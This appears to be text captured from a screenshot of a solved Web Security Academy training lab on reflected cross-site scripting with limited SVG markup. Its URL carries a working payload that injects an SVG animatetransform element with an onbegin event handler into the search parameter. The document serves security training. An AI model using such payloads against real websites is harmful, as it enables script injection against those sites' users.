 https://ac521f2e1e97a9bd80dd314500aa0029.web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '">
Search the blog...
Search
< Back to Blog